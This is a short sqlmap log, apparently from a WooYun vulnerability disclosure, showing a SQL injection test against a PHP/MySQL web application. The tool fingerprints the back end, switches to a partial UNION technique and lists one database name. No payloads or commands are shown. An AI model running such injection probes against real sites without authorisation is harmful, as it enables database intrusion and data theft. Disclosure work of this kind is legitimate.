 payload content(s)
[22:10:01] [INFO] testing MySQL
[22:10:01] [INFO] confirming MySQL
[22:10:01] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.27, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[22:10:01] [INFO] fetching database names
[22:10:02] [WARNING] reflective value(s) found and filtering out
[22:10:02] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[22:10:02] [INFO] the SQL query used returns 2 entries
[22:10:03] [INFO] fetching number of databases
[22:10:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:10:03] [INFO] retrieved:
[22:10:05] [ERROR] unable to retrieve the number of databases
[22:10:05] [INFO] falling back to current database
[22:10:05] [INFO] fetching current database
available databases [1]:
[*] db_web369849
www.wooyun.org